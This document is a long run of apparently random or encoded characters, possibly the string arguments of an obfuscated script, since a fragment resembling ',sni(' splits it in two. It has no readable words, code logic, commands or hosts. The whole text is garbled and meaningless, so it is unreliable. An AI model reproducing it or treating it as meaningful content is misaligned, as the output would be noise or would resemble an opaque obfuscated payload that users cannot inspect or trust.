01vgcdB.2Go.Bhhmyr.Bm.hBo.aDB<DEF.9+IZE.hm%Z.+wwS wE.FBCmh..Fmmh.Cx.#FM\/Igs\/EDwCmqg.\/eiB.iFwn.ri%I*kIFBI[CoM5D..agFZ\/I5vglgmnFsDcCjD[|w.qwmkFZstMpw..r.BmkFm\/.ksBHZGLId(ggEI.hZyEEF.ID.qyE..Dk\/Fk.o mG\/\/k.P0h8gjhm\/BF#DFoTikH%F+.Z..bmsmF.E.EFCym8wI9o.gwhBD.CBiIiwZnBr4..Fmv.=ymZmeSE.smo.yd9M.gZms..Himm..yz1dGSpyDF.FTFC-T0IF.E.hK.mDImx+G.gNZjKhB\/hEm.FF .gl0..FEm.Z .C6Rh.cxB[Em3g.ZI..I\/i\/iZcg.k.wvc..Ii.o.ZZ.nFyqM.EIw.BWZpm.I2..imwsfFMZ\/.EIIw.EB\/g.DFy3mmFmsi?.g.Kh..igF.w`Niw\/p3.Z0B.yy hhwstEw mQ.wkZGhm*.Bh0wg)I%mI.CZkwxu.Z.Bjmjq8pm5ZmqXZlk.gFrwB8cN.prsG7d..g.h0nCm...yg."W%g97Z.T\/NgBEzc.+hrCIgh.DwIs.1F.w.D.qstpwmmCZpxmpjs.CC9 .I.i.D.gGgBioF,Cm.+hmFhFaqhB\/78d\/W..z.(.b.Gh+#fM0IhB..qw..i2.BBmwG.I.m.m.wZ+n..mwd|w.oGzmIhy.qIGZI.ZwN.\/n4mmk.hpn.gBDCZmW.\/mfI.hw+EmZSCYhmEC.gmcIGw!dEj.VZ,.DFhGj.2.m.\/I2vFj.j.a.qmk\' Zh\/vgcmI.ohn.n,4ZSZC,B.kNTqm.oGZCw.ah.BB03..mg.h.)mC0gF.9i.mI{m..h2...wma..h4M.go.iFwC*.FF.wZy..h.xV.62.w06gscy0m.h2G g7 RM..m]m.hf=0F.i6ZEwF .dny5qh.9B.Iy-hm\/.nF.s kkFPjps3.3.koTm.E\/\/S.vHK.cdr.wm.8e.a..miF.Fww.Bwx9E.BFh2o.c..FFmxd.Ijkdmgwhm\/i*ii.Flqa.\\\/muleZm. I.gmOlwEF0+.kZIFuhjmmmF\/Z..tZ&)wC)...hE..8g..rxZsw.igZ8m;vS.5fg.ZtCBZmwgC5FlFm#DIEEO.mmh.mBNgoh.BFGE0CawDs]%.BgCnEE.gCgZ9. \/wf rmFIgqFgK.x.iINpId"6ioE"#BP{wxm\'m-g.CmNvi.0.D.Ipw.`I ICj..3D8=gcFsl.pD1 .3B\/fM|\/...m.cyGfa Cq.q-.D.8F9Ey$Kd.zFBb.\/[9Ito.mBc ISxh.mSB.y>skFB m*mE.mrI.EZe.DBBim9s.h|g-E"yF<czX8.mh7.IhmFx)IxB.g_x Z.(E\/i. Em4.0af-8.CmmnGlM.NGEih#wE6..E\/v06.yD.IZFmEzy.Cx.mCZmm..gh0.F.2..hi3mx*h.iwB..ZkymDfwbGm.jmmpF..FD.ppoID8bIG.F Esh9Ik.@SzcET.hSE.x5Bw0iFv.j3FIh%d.akZCnK.CFBE.4sj.0mxhFk.0Fo3ZwS.gkznCy.vE\/G.dlgtI..kB+F8BII mZg\/xFj.E.mNoTD\/dCMsE..Z\/mzyisymglCEgBIGI.mxZs.hiCcvB9s=.m wFpwJ0.GC$wm.ZmF..g.G2iBmmFBmqIgmhIs.wF.vCIm.ac<Cigss.Kmj+2.gcZmIGZ.IFZ.OmCt..yqp2cBZU3cm.I.gFFw7I^.Bd.Nwg4imBm$gIGmswkdwCw.p.Z\/.Fl.# gEmj.xIBgvmZdBCrmbs FCym%w.FSZEh Z2bkih\/B.mwwsw.!C.xE1hCbl7NBZiPrECaBghwf.hmm.BmBgmq.pThc0g.[.B.k+..w.7+Rgs.eI. yFI.wKI8I ..+ID.amhig),gEzC.,."os..j;%Si...a.Ij.B9CKw.xC(wsmZdt0w\/ftDm-dGEyCOZ94B.0..Z.rq.yZ.F!lG.rw.mimEy5IOZZmg.BgdwiwmmmwD.9mCcEDZjrvB.C.+vZ.IhlnhCqiI.g.hE9Sg.DcwiBt#sNm.cmDmCwf T.IFhm.IZZ.TiCi qEh.h.2p....99sE.F,whD.xZggI.Z. Eqdm0I.ZBC:HIg.o. .E9ZZdnBi..%.C..?.ee\/Bign%itIl-.FIM0DhD2XsCmF.GJZg\/8I.FBCi8iIh.m.IEnI.vogFaI.hpFM....^.*xIC0wvPkZEjx59.shM".BZ..0y8o.wmBc.jsqE.eF.sDwagiFmxZsC\/.gmx.wtg. .pED{gso...mg.ZlkorBhgxZ.oeB.FnC0YWggZ.j.m.y..a.BE62 gg.IGek.js.xwBmg..Nm.Zy\/..mCGh.hcmI.RBWqFp.nFh.iDc.s t.mjS0\'.BhBwj9grI g.mwsgZ,94iG0Gs\/npE.\/7CoI.MZgi.tB Bj.4 tDZ.GmlZB]EI..0xwZ.mjFxZm ZkhgM.ZokIp.*Zqyom.IIBa.\/EmsomvH.B..FEE$IF.Fwpp\/I;cx.B0.0{m.ht.ZIBCm.mmH.i.Z.<kx.FF.EmD...fgBh0+bBy...CImCgZ..0gscG.m.PFkmD.3GZ...Zg...s9.#mFmgg I.wtEf..gs,h B3GBcdyBFehwJmBB.Eu.0ml..#bZB\\hm.*ZqDG.iBFhth.mgZ.sgD.gN....ZZ.9..sZw\/i.m6e.G.Em.Bwww.NS4 .s.v0gEmpBmmDIBiw#3Fm DgmwgTwxf..mV .mpg.FhjFijm.N.C..7IwGv.FNihOmC.j.Tmqp+cDZmZ\/Ci.%wNr9!.oEZmFBhFd.F.FsgEt.9h ;\/\/Fm.M.Eq\/0 w\/niwD .CZB.k.rF.thjo.i.FDg. 3obBb1fEyyk ,No,&a.mhEmg kw\/QhEwhrZ.sIZIIgDZr.C\/BC0.moI.d`gn\/m!...IE\/ \/...B;DFiIhFBrwsh.C.fFB.h\\mjp.99Z2Nqh.BEMmNh.IC.hBJI>FZ.rNi .:CZqNN7GgGIE I!BCMD}c*.Egmm.Zwh m.n.swwliqC.M.jZg.g.mmyn8..FEww .M.Xlgq.CgmBw.dh&F..s.vl.\'. BZ.I%n.Ewl.gdD0mwF.hIhFZCm.g Sci6.t.mDCTmhBq9EaSGoCmpk}.iv.ZI2.aCkwp9Gym.myFhgmhx53{a.M.mECyAvZG:[Ic.i.TB.FhZ.S 5F} G*.i0mxvBDx9mg.Cjlhm."pDFwwF.Mg Ng*KBxE.s..lif1ZDk.j.Zg.ZommwgCCkZDCImV wI...FCiCjmlowZ ZmrD.\/mwIh.GGmp.zNImrhpy.FVw. EWIwm\'ggms. mEmd9 BBm.. ns3ih.mBhfCBCF.my.B7wED D0nnR.k4ymw*sCiB...ECC. 0xm.oc BjI..qC,*.:.nfBE.X0EBgACw,ih.(G.wpB M.3s'),sni('JF.GagrGph-h I4hJ.JE.O..t5wGdcskSvp.p.gSFB.jBmA.Y)msygwOF.txww_vrs.MEkZigx0Zo*mopBsS0sO.wDd.QsI5.m0li.OBGs.lcNG..B.CFIZGBj3clgE.40lqmsFiFhJmtDr@opc3pJ9JO,C.DOEp.jwFIZ.Ig.G2kGBC2JiF.J39Ng\/.1a.A.gEG\/iS2.DnJI.B3mBkDi3vguggIp.DIgCFkK.(m.1giFup9m\/FwJO_F<FJIn=m\/(JFOv.$..xmgBn.m8hviv.EJCjr.6OC.gJ\/JpJJmI.lJiG..?tsmFJcNgEjNB6.EliS4ivE.GNmcJE-oo-.IZ.FOIE9d.F.AOuhGm:cF\/oIG}Zn.hD..:mDJ1CmOIE:wNoo[uy.bGCwmp.F5G.EBDrkD..ggBgGugp?.4.4wg..i.ymxgwJ\'g5HDhID..L2D+j5N.Z!yvGEeBx. xIpgfDkkw!oAI  .dGD.haBJ0mE\/IEmw\/wmirhysOmOSFgFPOZsofAmE.mb9...xvDm.Cci.oh.sg. CIX)JaSO.EZ(IrmiJZwp..i.1.SNIJ...0Id.h.GwGg...gpO[pmyiGWzs+G8%vBh.BMQfw.g0ZJjZG"Jtlmw.BJJw^y>T+c.hgSa.sc tbrEGGAJB1-.fsOhV..h\/wO$xShz.=ysEJlGjDxJ= Zl.tBM.hM<vIh-c.gGKJjgD.Iz|faiC Cp.m.9OFkb.*EFygMEv.OgC.wr..92LxJgGE.ixmEzl.ImM\/srisi1\/#DZ>F!sDDGMCmCODJtFFnE!O).GmZs.(hzm!ImImD..g@$Iwp.h A9:OEemwm0b(EFwjJmrN.Cm30cwGgat.3+J^E.gCgmt.p.J.JGC,.g-Q.mx+Cc;v\/g89ljfc.wQNE.jg2VImwcE.IJ+Z3qm3GgazI..y.sxgO0DPtIcI\/kIpGEw..|5ocmiFF..S0;6m.0.F.NgGJsV-I.jOJcxZOI=IZhFg|ywGCP)D.jt Z.hI..&) 3jSgBjsig ih8BmGCSMF.E mJ.mZihmj.GglJJD.gm. C.mc.kOG..Ff.j.g5IZ.B7EhwFI5m.JEOGyl75ghI6x.EeBBJd.#qg.NIgLOjBkZG4k4dF8.c\'FFhrwS!.x.XZhPGyGmJO.eJ.DJsGf3q=0II.B"GDgJmGHDCF.JFMwB.G}v-.[o.Jg.S-,imOzdpmFD6T8mOkF.vtJ.min..q,`Cmi iJ\/#i...vDICDsD gI+GM.D .0mjF.G%ZJ.BFq!EFjJcgCs m nh0jjGyzGwZH)mJmvjpmJOzO.m.gZ00JOm #wZmtt.FEE6.!o4C22AqxsOB:gMGmF;tZnk@x-mm\/.kh3+IG.JlI3A.gI.O\/.xF7wgm@=swGCozIJmFxGRGhE.*gEhGMtysmJsPC.mO.wgIFwE.vD3,Oo J+OA9F.sJ=q966iF \/gS.lg.30x] .!ngwj2wskF1h(qxcOf.i.7hFmZ CPcFdFJ.P.Gg0\/"\/.EZG`.q ZpgdJiF.N0EDv-.gmxG JOOXJot..N.ZC3Dh.I9ZgJ*\/MIyyCZmSEg[IGSSSh.Iesh6wm6IE.lJ.hGh0FFrIGFO\/g.ZmAo .gB .\/gBCq1..IlmIyy.\/dm1`OFhm\/kihm+4.EmI.jht DwmpDi.xhEg.mNilIgD.mEi*BoIZwJgJmgkm.J\/.h>Jgw7gmePW.5CGJoItAy>Jk.1Ik.CowI9msOw-md..m6MCgCphoDgGDB]DXKOhFCt m5mTmAO8-JMwZE5AFx?wGyCmJsShJz9S .w..0IjJDC9h]BGJI3Z.th@slF\'1.kxmk0.!wZ.,.r.0.ZnB aFwOYm.gGmfGN..jDCcmI\/F.Em.F-A....\/ICBhNisls.!NMCLIj\\IjZ.wB)tlm3.9.Ifipwhg....2wN(h.zM:jCsdh..jWfm|.kC.P..kwm. gG.ogJoOs.OEi\/h.hMwBg2sBg.ChFh.xpgp.Oo3.wJmwEygwa(zOgsB"hZADrhJ%yg..wwhF".IGZFm0mcO.fjII4ma\'F.K y.DIMilmlF. OQyHGyBJJNcOprJPG!G eE.ZrsEqjhJr.wwmA1-j8Fg.]2O=o4 .DgmgZEy\/+EPCv$TGaIsG.F.Dg.cFym.GO.JD*.CJ$]UgJw6FkOGoB\/.CF..F.s2jcEFDd.).ChZmsZD.Jw.ti5Ox8fqBZ8oBlwJG.jxEDnA#FBJggmmg.ZxB;8EOCMfi.FG.C.rr.<dmIw.xKwC|&.yN`..CJ.Ficsm=nA>0k<eEm.F+q.fJG.sm3BO.BSf,Fgc4H.wgEC.qvaFy.m>hm..Nip.A4Ihwmmgg..g IyZ$5cEt.m.e JEcrpzNAehFBoimotcFkU.jwmG0EIGgO\'Jx4kZ....$.0(jec.2\'D+.IGs932tEh!w.@*&mFIFvg..-Jm>CJ J).meg0 FmZ!qIVZwZGh{L9JGxFphm;w1O AC9..+J-gFmr.GBc.fBO.Jr.mF!FWlm.AIFDODg.I5!JwOqqaCY.i#wmiDAB.C.wjOwih.l.gFFmciBJJ\/m0.cI.E-.Hg.dGF5jg]OhaylJz.f.mqkxpBGgDOJvpyBEOrs.Z^xhxdGC).osZ\\h{E8J\'[mE4.k\\Nym.\'w\/Frw.\\JCCJ44)1I2.s.FgGi%vwOmOAaG.$g.IO.szX7g.pZkBfG48jmGSFGJ-i?S\/hoC.1iZ.G5JmOanZ"hCJ#ix,nmJCZmtJftBmcVmgh.wgZj.ygZv1.DlnAGggi\/ahhAjJ9s3wNJIthtI.AZ\'w{mmg.*hid0Z4GpAEA.Q 4g.mgi.v,wm.II.xJ.-GGOI.F&Gm..Hymk0UBmogFygmn.BCCnmiICgIiJwmJiB=f.y.FZ.Tr-J4J(.sdoDyGC.bzEmb.9m6cBI.gJ0JkOZkrg.gZo0..GmuHm.Zw[c\/Im4{F!.OZgz.GG.oIjFm.wAJX.Ea-.S.E.xJ&Lv6e.ID ZEh!gGC*VFh.gF.xGJnkOJ.Bg. A<tZiw.mkJJ.wOCKrw.JJNGJ1coDZsrIBJcsZ.i.AAwZ\/GsxGsJkimJ"2+|hGm.4c.FVuagglh.JEc.0wO2p\/pu.sDgbDBs6mwE.(g.Jp%+d.ymJw1-O.IEqEm..zH!AEJg1DxG.g.M5yG4gMdJ#.23NFmeZBheSmkwwhw.!.Fawimzh|.GOpmGgmCxoiIN\/?gg.NaRIiw.BI.G.Suw6FjM`N1GIwOg.MhnwiCCjmE.-OBhIxg-.mF?.8BA.F.ZJF w wZOAGECBgF4.8I.8T^OgE.CM"nAw.ICGIfhDA.g..mN0.i.OCCG{3iwEh.hg.iFzC+B.mbg"qJ.s.FGJ{.\/..J.ygmGJ4.3J.+.OgIg3..Br6\/g.\/..h 7B5=zkC2Gmh.hCs mJTwSGy..T@m.jZc=38mgvYNDJJ..GFn7 oo..JJ.cJGFzC7h2FDmmQ3.ZC`J.b..0wyBwhJtm.\\.SgZmJm1.jmXF!ZhA.^3oBgGxO2JAID.EGu.w.ma.By.rpmEi@-Ztgn.ti.g&cgMkwjRFNO`gImJEm.ittI2ZDwsfGGCm=GJ.m.h%yw.GEhgGJGBmF#pAEhjE.G!FoJJVJkmSkiZOg`giJwMu.wa2Hk.hw4Mo..IFgm5r8jGA0m4\/.jg.h?XCCm.!Omj2GBZrNOw. "wOIog.Ib,miwEhOC.r.amgkGNsmQ...&IsDd 9n.O0s!gt\/mosimjGkcB4JJq..h3GCtpF.iggO2mMwq.GGSbJ)iJCEs`B:BJulmnJZIh.I. EGvwpq.iFJay\/}Imt)pACg26bZEhGE4fSrSmhohZimxEXJ.CCxCgCJmm.GlhnwFfZn?hmky.qlZCBDo.4E.Sc5>4q`JaBwg.mCZ$mC.i.h ppiIh;BJ..JmD=mTo%yGEI.gyJmEG.:ZCxZk?.ZCiTCl6tsm.iq9OICCCht.G{IskFG.3EJGJ!Fs.j0ZOmGvFv MDJIG.GZo.DrJZD9I r..!w\/hmwlAw.ZiWDOJG7JlIm.D.8"FfxZwCNAhImJ..vGhVg..v@ZryhMgGOChNJ6h.IOEy;R..BgmFF*jAwx.xOX<JJAI.\/GCBFc\'.(D.Ib@mgU.d0I.0nO.JCBA BDJEIf1.y8o NJG n"JF,.ExmwhZi.Ji.ibmsaG.L.CFiW6..mgFw.q0JJqmBLIJ.iy9.3.;..TkimiuEyzZ.BF6JaS.Am.i.t$ChJ5JojF.DF"gEFMs;-ssImGh"rrZk\/lNAFIN..ktD.\'Zi\/If.EF4iIDZ.yEE.B96FgFBJNGJNnJhQlN]s.tmgUwi$Fgvf.wGDh!PZ.Jojw.\/Ft=JFt.[Z9k@hj"\/d..mN\/.2MJJ8ns2mZgB BEwZajJGm1pO.Og!d.GFBCwh2.C.bD .mhmJm30l4gJ.mtmF0hg.Fmw.\/\/GC]GGm.g*w.\/..Gm=g^M-wOzI+.BI.SPy+AAZopI:T_JOm.w.BgxgwEgDdIyC..!0mO0BCdw.wI>;.JZ9nmJcB\/EGEYUmpEsh.r..cO2JQAFc2g...mCy\/wIA.ZM9Z7ym6ADEx?h.CC\'CbF[F(ZO..lz\/jJDiCDs2mm].<.?Gh,SGg8FmdrFCG0.Iomf.iO..omaSbmiGSC.xmomm`8rIZJCDm.IpOZ6.lRmhhv.C.h.GChGmI.9.q I,J9WF.gHKGI}vG6m.gCPy4s.%y?..9\/wE..CZJ.!ghmZhEm+F.wJ\/J..mI.g..2DpZ,D..6Jo3G\/JG.ZcwDFcS%XZc.SwtS.IiR0f[ZZGrA.wOMp..jmIIB_MhFZt_4Bn.=Zyo).3GSnO\\AJhI..lml.FIhDhGeq..OCoOEOs.BMyFO .aD9gvzyjohCB\\qGL"$EBh9.6.y35mzggaIgZwF.CZt4OF.JvIm\/O.gmhimIsyDFc.0c.GqkvOy\/..Ohmk+.8BkIrN3\'-.6a GEbL.xl.Eawg.h.DOUD.h.t.7s-.o..IJwJ%.em8JI..hTg=Ej 3.GO.2ZhC J.d-ySskYBh1CSg1.iJOCgF@8o.SOq"Dj3E..ZN.gc$.  W\/mNgNm#j0wwE)mehjp-0B.gn.6DmSI.@i1\/ICaJGwOJOF.FBwfgDgG9hgmDOBZxsDmJ-.=n9DChGJGwNBnm)nGmkU.kJx.p5TJ^ FwGueqcodibAm\/FchOvlDOg9gg9Jd\/EMmnOk.!psml\\MhJCIo e.Fg(ZwJoG.0Si .O.kGrwkjyOicF9Dihmw2DvhhEMwjwjlm.m.K.IO_ (fGrG.nFag6mJZhG6tV.wbJ. wFkC!hCeh.J1l.Fgl.DC4v.A0.=pm..vdximJF\/I.&SGZyGZTl0mwomiDq\'EOS9ZhC4g.Sy..gJCGGSN3G..0Z.sJGmiI.CP0FC JipJFRAI+Oh..#cIg#h..C_GB.aJ|Jm.m..paJ.C+wIFONbxd\/9.TmC.\/BMJOJ8Ol$OmG?&KSIB7Drqy3CMhJIBSgOWJ JOMmx+2sI.. JC6YmGMj.EFnicq.z.\'GD[*3.gh1..02BO.rivC3Bro.Bhymyww.Ia.Go0F.iI0.g.I.hPSaJL3I.$FJsooJhUI.j\/.ZtoDEJGaOkCei.rsm9.mg\/mmr.wZqIhJ*hkwABtvyjSgJ[GZG-j.OCk.SFmh7FzBGJ5fO.h.qh5RFEl.tyEEukDG!womr6.emxJwSjIO.>wmkc.hJ.BFIEC7O.%GI9wnI3Og. kobIipF*mmhmRs.@Sr.xN9dkwgTgac. oJZhoJ\'p3ksE#E9woF2i0lu.ArD.c.BbmhBwO(A.Fi]M."E0E.Kht\'m8AhO"iFiFGFZImhmCmwCplEhsIJdGh.gCmj0JFJzm=.ys.m.OSh.mJGgA6.dJxgBmosmL2mFIm iJ.Fkm2E+\/.v..0Z.PhJmBBzdv7F.wczFEiFf..E..yJ0gA3CwC..GG`SFGbwJ.EpFw.x.l[hih.sO4rOA.A4D\/EsyTSjo.wy(FB.9.BmIJg..hGGdC."NEmF.IGhB#NvJnI3A.-B" ZwBgIg@(cF3yIgNpGmyJ.KEx.NwI+..g.Ecwhw2F.frwOGDBI.FyJAlgDDFs\\J1E.xrF.|hA:yiB:GgE{BBmd-kwSCJlW1mGr.\'9ngWF.SEhyJI\/h.ttgm0vv.\/O..JZ9Qwqesd\/osFfvJovBNG.$m.PgiI.|E C%BGmkExCeJhiFGxBaF"j.Eha.FZZ1YIO9v#hnx.JF>.BmTv8.Jh3pOI SCJGsFC...FJTm..IcFEFIEf-f:XI.iJoOZm.JImEkpVn5Cw..Fm.Z.h1CIw2.SAgig0wCam9..DIq8o6CfGx.Em.mrA.WZpgIpatEObGOCaCIpD.JE.GvZ.G.mDBgFAE.rOJI \/-JF!|,sj.BI+1J.9_0AG6.mN0wJhyCX@g.?qBIFyF&+mm.FmMgwys0.OZDJjjI.bs2zGmGO! hFEcB9CB#gk#j:-.s.J07%h.vIO+6.BOCE.[OFg3scElm8bgix_rsG-i.m6Jhmj.1g.J9Iw3eBOmGwmh1nZghhIw.FFFDA-z.Tm9J\/JwFQfg.xDOGIr..wCdI0EmOock.NyO.yy.J.mxzJmDgJ3GyPCsIn2ECwh<vBcESEgggCx.b\'gQpCAgI.wIJw0c.jM4E..OhOCZBkIp.:.COk\/.9x,l?OmJi.8.gZE.Mgg..ZirZ.AT\/iDB*ByJZ.lBICXM.&wmOiC.(ZFGJ.pZ=mZ.JlmRm. B2\/g4rmGFuxMx"fomugdOr4C$D>Fctw.y7iCx.hjy$mtmF..zDghgIB kIOm0|C-5NA,m7h.,aZm.FmgIxF7g.mBJ..+iGB.MRgBJtw%E_Os\/yIvZ,IFPoIwa.iny\/\/J.gsNIg4EiZt N.DJ4QJ=>\/xZy.mBIF..CmkCF.Bm..6KOGEJGJ_Z\/IlIIJFim vnsCgS"J2mX2F.p%lZZIIiFa.gM-F..+G..A.SZgBFw.nN\/i0FmEqq.y.Awm1uFAGmJGBOFpJk&:.Eq..I\/s.FGCJ.CFJ..JFI9w.C2\/\/^ECg3BBOmE6hsm+zmpx.f;EOChjZ. wBgHDkJm.E1.JJyiwsJIIFk.w\/TE$".i.Z.h.gv.>BMywnoJ cmpCh9hFrJ!.CBwC.mJ\/T"o.J.(ymCrm%wS"mBmBm.hDI3wJ.BFwFgE.Tom@FgMOOsmoF..G(.XJCcEhii.g.FBgA-NOy.I(Khyg\\]ExcEGC.FBC8hCNtx@J..rFxsGlmEPD..h(<mOF\/0s:.Egs.7wIgEo"gl3xIhZGrm\/IGGJiihkCAhGmCZ0.FIi9kIE:cf:Z.DJlmmYh.BzZNqmVSZChmxBIIZjbgg0q-lqvBsm.\/Y..1mF..23G.dOGkG.wIBw.vYOO.&I.rnbwJNd\/j.eDMZMmGJbggEmYkoy[OhDAJhGmtZmgBpJZJms\/2j0AHGOIb.i<<my\'wd3Wwl8.iGBJU.m3.BJZZGwcjCCoOEsJi8J .m\/E2..5sh.hGnCl*mh.OgF.Z2Jc)Br(OCO2GCmJO.iw.8*#cJFxJJDFmmMIwJdqJONJN.m.B{EhgE.Gf&.BbhOJ.:MmZZ.EkFpgw.g.mi<Ophsg41Jsvy.wpF.N.gwvGwI.sGxDJh.04}JN EzFkZ..N.m%wmmE4&FjekW*wO\/.gdJgFOJ5sgJCmClJ.1d3ZF.j.rtwatmvZOI.iBD.d.IEowGrwF3rghkCwGZ.jOkI.hcIZ-FJJjOmisG)IoswzCBO6CF0wKCMtFIgo.8BfIi OGgquEt+m8oi. Zx.EIC..ENJJZOZAv]gElI.PGpM-gB5JwE0dIE0SOfgkciwYFG9m.m2..ml.mmy.BRr.gbwNtnUmF r..oD.004G.D..+.mS:o.OGqoEg9xJjt.COJE.gItuFE.Gg!ZjIOJ&Z.(rwiC.my\\l \/JgS.Ba.oomFaGm.tm.a{.kN\'wS.C\/YSI.4Nm.Fh\/I d.JO\\wj4N|h.I,r*.OvFJ(qZECG.OOCd=w.E.jp.Fh.pmgG.9+ICBJ\\G.GJGvZJmNFyl..ME%\\gE..Fs. .GkJ.BEq.A.#z4gJZk  JwwmByCZsSQGNDIt.F{S.dFyI.s.G2FON.Zj.tz3B0OjEi.AOlE-xmF.G.cIiemOGh sv6gG+ZyF=gICmtO.kk. ckS>T6vZJImmChEv4NlT.MIZlwhEj.@IOivmoOG4.C0BEhpOa>Igw.lO;fF,...tgO0mFc.C mJZJSmIlm9 5@iOm.`ZUgtY:  *hJFqGgP\/m.ImmAd\/0ZigpgB[."wsAH$gm*i9ma- . . ....xu4@\/mcmGiO]COjFjKGsClEED.JCsaDI.%.Okgmp.]mSBmIbsEA.m.m.sZ.CCEhGgGN.jZ.I2R.mdpSg<Swg ZO+ymSrEGC.5MZxC.h$Bmy.3\/:.SgsCBF Jw94.zDIZ.GwiomZwt.4J.r.\/>w3Im.-JwAIBF4BByGjSx.GGG ^.J6m8\\JyE7g*.ioh1h0AaqN!sBsAmEmOP-i.hTm\\C.wFm0unT..0a0JdnF.I#FmmICE@k.EJqo1BZwv.FJF.EC+|ceBO.fBZ.\'mC`.cGmJ;gCj)GjEGygwj$.Is.;O5OmTnBJF.mJmmg0y#%Jc.v;DRc2BFgR..C.ggIJFh,L.xGFF.wOpOK jZ,lCwFG.Im FFCrOyGw.BmCs.cm.*G-CZJo.BlZG.G.iDiZ.2G.jlmZ,hggy<D garkm.@gyGFqBmhBEoIaeJhT4 \'G".Jq8.vZNih1 \/.B(1.4D{O hI.M9Fg.g%ohOJ..yq..N.iEpJy JcGgc.IC3aIdGh0BwlyZGOIv jDIeOZ9C@hq^b\/JJGB\/gBOAy3JD)B.ki-hCZymh.hCmJms..gJiBO..9!.mFaqZ-mrg.2M_vF_ggGM?kz.jCFIi0QeMihhkA.0Oxb+G.B;CB4M-`FZnqIS.FJ1?o.tgg.C.Z.8vJkJII.FIy03.7Og4tZMIzA..BmZcS9DJ\'mgpmgw8.imPgTGI.2.,uC.DT KJZ.?Gh.q7:Ewm=hCFZjS@ZFOJIcIJG0F"ym.ZJEp+.,OI..j.OzCmGgG6Omsy.ZgZ5Im. mGJCohmmmExB3JFECHlGDFE nEQ\\pUFmchJFwwi}e3N.gFr.acgZMuAOIG1.OhvsB8)IvMGZsOrMGgxvJ.$eq. SBD>I?6h4DOIETEoGEAC.,oBjAmFJy.J..gmi.Dm.EJ.Cq*.hZE..$.kG.Mra*ghOZ.DhE;4j(mF.9Gmob.OLg$hTCOJOphCIIaOGChgIJn\'Z.JyOmF.S=Fb\/v89svo.wwCzbp.AZzj.ugyA C.ZkgkcZIcg4m\'BgGGaO%q.IGa8gz9.GJ Jx.B=x.JmssG.Z4gOE8BxZmGSm.FG9.ZJ^.sm kp.p.IE=}JUB.jNwmcsi.mCgiwi.JhDjmsmecDsZ\/%kcG.m,..bO.Bw!uoI .pm.OJ...\/jIFCl6DZ.Ek.?Zg6I.G&9jpka m7.Johw0iNB.CMc0m.lJym%3A.Zw..iFtJggNCq.m.qhy6r.xiF .r3njBEvBGNjmzCaFEtsF%gx.mWhmGjN0UO.zmSqIgG.hO9S..oIC.m.Bg..1w.\/OhgIqCimwJBD.JBJEmBZSm.Com9B1i\/Ciml mhJkBwOy.AmC.3=HnJErK5CSNgi.1=LiGA.GZA..geD+OOGO.xCByIhJ.gf3.6OwmG?c*.9qFip lJhIgm.{.. BmJF(Fm24. I8MgS mB*F.OJ.ZG. oJGgM.iyJDtmdDp..sry4E.C3mC.whSDEDrlIsmi(2.g..hym.CvZ.mX;DZGSs DiFfqBjSmyyMmOimZhE02.jgwwmC\/FrFF[I0xOw%..D.H)c.PI.kuw 8MhjF-.7-.joJiDcZmS.D.BC,w\/jBm.CzFvQ.M.%BE3Mz.ywDy2mCGwECq>.NswJjGA..A8FM1QAo@\/eJN.;ZL9IGE2|mt .rwNBZO].hBNh+h5Zs.GvmCOEthZB\/0.q3{gIguIYJ0jMmsf6..hIwfm83Och0JIy7FSiN6o.s.NNv.gyJp\/x OiwlhojrkgNsJiBmBm.JO6r4qJ\/ gI.9..JA.ByZCigmq8\/IIEhIOkOF ZOy.BgEkr.nJqC^IJ.ohiZImZmkFvCCDliD m#s6P.xGFJIF;.OIm;.jB?.cJZHgsh.DUiZ{J{BEq@rH.G,B5.S....cC.f)=F M.m,qB.. 4jNyjBsOtBB^C@Ghw6moC9cdc.sG-IEG.:(mFOmmJBEWl .paZhOh.gEgIEpykkpiZ Jcx.1.3hEhFoIkr.mx.OijOiaFcO.wBaSIAlm.!MJgFZwjB.IOks.SW.a.F.Z.).IB>9Em[I6BbBGMvrw,.mTgw0..jCBg7I.ZI(qs5SF.x3.wG BZIgJIBFGGFII.Smgbxv.o.JwFJkDSji..AiJ.3FgD DmFA_?..:F2OmkO3CmS..LAsr.GJ9OrIEBBqXMw;ZI..l3Em.hl.moiN!.I m.ijNF.v9Iv.gPjwwBwgmgA.!AE!.EDmrbFJFf.J.pqc..JBC#f,KqCw O\/o.Ar..DF#g5l.84Xbk.FBmgS.BC a4w2wGiZZs..0hiGm.\\5=Cm.GIJfIwMi5ix.Okmcew.goJDN-msr+mcO..S.F(wXgpB19i.DuOeac.r0wmBn mTmmJS gmTUM9rz h.7Ccwg\/gI7BGmOmY-F.EwJJhk.EN+c.gZZhztw0..\/x.Ki8E4mnGB;}D.Ji-wCSZG}GwDi .lGECCw10IIG3EwMqCwr3J*ZC.FF4emED&D".1ho.O3.ma. GegEM"j(.rAgrDBlC.J.wFlaZ04ZmwEjd.CGsMwmvDEO.*MGIGw7"JgO.I. NQquwwhGdip.j.FiDC.JhDgmmb+.mUr9k4LJCIF0I.CwCEA4G.w..\/hFB=m2SM.OG.GIZM.o|AhOD8ogX7AR!Z\\gSkJ+wGm.s.hmS..rFMdBG KnmhJBFw#gE0#mh.gZmFOonn.<in)EZGh9.v0JQFwJOIGBx.qy..\/6aJOgtZ.DZ0iI3cEmEczFCDG0w\/m[D.CVigw.m.GEm9.iMIsDm.ZOy9+FBhwlmiKGFyxcw.gh.Fq ZFOZ0s8mh$F..J\'.mm,.(I mwkGF...m.IBZ"`.)Zo*:+Ad.E-pcOj.ykyFBv8t.g@Iomea.c.Cw.j*Am4<.JAg\/.x.mZmJ.J6+$fvGxc:\/jIDlbF:0GCFkiGm s..FZ2SmmcDE,ZwIg8 7\/J\/m5iI}uCFG!.ct)..O*B.hOG.HS09.bmJgq6Iw.KZFCFw@ymm.C\/.rghGII.Gm.NwC9k5iG5.GG.Gt#gg.J0.wZh<JhF.swhZO.yZ.4muu25..Di0cjBEhF..h8\/C5gJsyikJIJh..x@MsEhq.JCCCmawZD.qz-OOz.lOBlEHsEAD.a.aS9OF\/SI oCd8.Oqy.BFJ.B!%CB3Om.=.2.SG?mJepw\/i.omgZ.AGM-.J@I>E.h|ZhMAyQDgdwD8BHsJm.Bj;GA.wwI+Gr\/gFswi.uFbIGO.S 